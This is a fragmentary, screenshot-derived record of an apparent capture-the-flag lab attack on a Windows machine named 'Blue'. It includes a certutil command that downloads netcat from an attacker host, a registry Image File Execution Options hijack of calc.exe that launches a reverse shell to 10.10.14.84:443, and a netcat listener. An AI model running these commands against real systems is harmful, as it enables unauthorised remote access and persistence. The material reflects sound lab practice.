 192.168.1.15
10.10.14.84
10.129.97.111 - Blue
C:\Windows\Temp\Privesc>certutil.exe -f -urlcache -split http:/
/10.10.14.84/nc.exe
certutil.exe -f -urlcache -split http://10.10.14.84/nc.exe
****  Online  ****
  0000  ...
  6e00
CertUtil: -URLCache command completed successfully.
1
C:\Windows\Temp\Privesc>reg add "HKLM\SOFTWARE\Microsoft\Window
s NT\CurrentVersion\Image File Execution Options\calc.exe" /v D
ebugger /t reg_sz /d "cmd /C _calc.exe & c:\windows\temp\prives
c\nc.exe -e cmd 10.10.14.84 443" /f
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Imag
e File Execution Options\calc.exe" /v Debugger /t reg_sz /d "cm
d /C _calc.exe & c:\windows\temp\privesc\nc.exe -e cmd 10.10.14
.84 443" /f
The operation completed successfully.
2
❯ rdesktop 10.129.97.111 -u 'Administrator' -p '
' -d WORKGROUP
Core(warning): Certificate received from server is NOT trus
ted by this system, an exception has been added by the user
 to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT
initialized ?
Core(warning): Certificate received from server is NOT trus
ted by this system, an exception has been added by the user
3
❯ sudo rlwrap -cAr nc -nlvp 443
[sudo] password for al3j0:
listening on [any] 443 ...